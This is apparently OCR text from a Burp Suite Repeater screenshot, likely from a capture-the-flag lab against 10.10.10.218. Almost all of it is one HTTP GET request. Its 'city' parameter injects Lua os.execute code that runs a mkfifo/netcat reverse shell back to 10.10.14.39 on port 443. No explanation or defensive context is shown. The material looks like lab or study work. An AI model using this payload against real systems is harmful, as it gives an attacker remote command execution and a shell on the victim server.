 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.218
Request Response
Pretty Raw \n Actions
1 GET /weather/forecast?city=
')%20os.execute("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|n
c+10.10.14.39+443+>/tmp/f")-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11